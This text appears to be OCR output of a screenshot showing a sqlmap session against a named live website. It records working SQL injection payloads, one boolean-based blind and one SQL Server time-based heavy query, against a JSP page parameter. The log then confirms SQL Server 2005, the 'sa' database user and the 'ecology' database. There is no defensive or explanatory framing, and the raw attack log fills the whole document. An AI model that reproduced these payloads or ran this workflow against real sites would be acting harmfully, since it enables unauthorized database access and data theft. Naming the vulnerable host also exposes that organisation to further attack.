 管理员: 命令提示符
[*] starting at 20:51:06
[20:51:06] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[20:51:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://gl.triolion.com:80/page/element/Weather/View.jsp?ebaseid=wea
ther&eid=5 AND 1935=1935&styleid=1'&hpid=4'&subCompanyId=1'&e71415018052415='
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: http://gl.triolion.com:80/page/element/Weather/View.jsp?ebaseid=wea
ther&eid=5 AND 7672=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysu
sers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7
)&styleid=1'&hpid=4'&subCompanyId=1'&e71415018052415='
---
[20:51:08] [INFO] testing Microsoft SQL Server
[20:51:08] [INFO] confirming Microsoft SQL Server
[20:51:08] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[20:51:08] [INFO] fetching current user
[20:51:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:51:08] [INFO] retrieved:
[20:51:08] [WARNING] reflective value(s) found and filtering out
sa
current user:    'sa'
[20:51:11] [INFO] fetching current database
[20:51:11] [INFO] retrieved: ecology
current database:    'ecology'
[20:51:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gl.triolion.com'
[*] shutting down at 20:51:23